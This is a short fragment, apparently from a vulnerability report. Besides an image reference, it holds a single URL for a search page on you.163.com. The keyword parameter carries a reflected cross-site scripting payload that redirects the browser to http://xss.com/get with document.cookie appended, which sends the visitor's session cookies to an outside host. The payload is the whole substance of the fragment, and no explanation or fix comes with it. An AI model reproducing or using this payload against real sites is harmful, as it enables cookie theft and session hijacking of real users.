 1. http://you.163.com/search?keyword=<>document.location='http://xss.com/get?cookie='+document.cookie</>